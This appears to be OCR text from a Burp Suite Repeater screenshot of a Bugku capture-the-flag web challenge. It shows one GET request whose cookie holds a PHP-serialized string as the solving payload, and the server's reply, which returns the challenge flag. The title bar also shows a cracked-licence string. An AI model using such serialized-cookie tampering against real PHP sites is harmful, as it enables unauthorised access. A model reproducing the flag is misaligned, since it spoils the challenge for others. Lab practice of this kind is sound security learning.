 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
16 × 17 × 18 × ...
Go Cancel < > Target: http://114.67.246.176:12249 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 114.67.246.176:12249
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Cookie: BUGKU=s:13:"ctf.bugku.com"
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 08 Apr 2021 13:28:35 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.6
Content-Length: 38
Connection: close
Content-Type: text/html
flag{46aa7f7997374e37f63537580d2d4759}
? < + > Type a search term 0 matches
Done
225 bytes | 147 millis